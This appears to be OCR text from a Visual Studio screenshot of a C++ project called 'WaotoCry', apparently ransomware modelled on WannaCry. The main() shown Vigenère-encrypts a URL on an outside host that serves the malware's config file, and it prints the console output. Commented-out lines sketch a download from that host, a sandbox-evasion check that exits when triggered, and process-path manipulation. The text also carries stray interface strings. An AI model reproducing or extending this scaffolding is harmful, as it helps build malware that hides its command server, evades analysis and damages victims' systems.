 0x7E9FB-net
(全局范围)
main()
10
11 int main() {
12 char* QQ_path;
13 char* QQ_path_1;
14 string string_qq_path;
15 char system_path[] = "C:\\Program Files (x86)\\Tencent\\QQ\\Bin";
16 //no_windows();
17 //download("http://oh6kf0af4o.great-site.net/download/config_download/Config.WaotoCry","\\Config.WaotoCry");
18 string encryption_sentence;
19 string new_key;
20 string unencryption_sentence;
21 string test_encryption = "this url http://oh6kf0af4o.great-site.net/download/config_download/Config.WaotoCry";
22 string test_key = "WnCry236";
23 encryption_sentence = encrypt_vigenere(test_encryption, test_key);
24 cout << encryption_sentence << endl;
25 new_key = extend_key(encryption_sentence, test_key);
26 cout << new_key << endl;
27 unencryption_sentence = decrypt_vigenere(encryption_sentence, new_key);
28 cout << unencryption_sentence << endl;
29 //CPU_INFORMATION=search_regedit_CPU_information();
30 //cout << "CPU型号-->" << CPU_INFORMATION << endl;
31 //_WaotoCry.process_break_sendbox = 0;
32 //_WaotoCry.process_break_sendbox = determine();
33 //if (!_WaotoCry.process_break_sendbox) {
34 //exit(1);
35 //}
36 //_WaotoCry.process_new_path = new_process_path();
37 //cout << "This Process Path is -->" << _WaotoCry.process_new_path << endl;
38 //add_double_data(_WaotoCry.process_new_path);
39 //increase(_WaotoCry.process_new_path);
%
未找到相关问题
I:\Project\C++\C++_\0x7E9FB\Release\WaotoCry.exe
euKJx1jgVuVKN:// uxBDR3aPB.xP63o-FKKC.f e/FFUedjWq/tMe8d2_FFUedjWq/TMe8d2.nrMkgxcL
WnCry236WnCry236WnCry236WnCry236WnCry236WnCry236WnCry236WnCry236WnCry236WnCry236Wn
this url http://oh6kf0af4o.great-site.net/download/config_download/Config.WaotoCry
Press any key to continue . . .
搜索解决方案资源管理器(Ctrl+;)
解决方案"0x7E9FB"(1 个项目
0x7E9FB-net
引用
外部依赖项
头文件
hide System Proj